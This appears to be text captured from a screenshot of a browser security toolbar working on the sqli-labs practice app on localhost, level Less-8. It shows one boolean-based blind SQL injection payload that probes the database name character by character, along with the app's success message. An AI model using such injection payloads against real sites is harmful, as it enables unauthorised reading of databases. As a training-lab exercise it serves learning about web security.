 127.0.0.1/Less-8/?id=1' and left((select
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-8?id=1' and left((select database()),1)='s'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8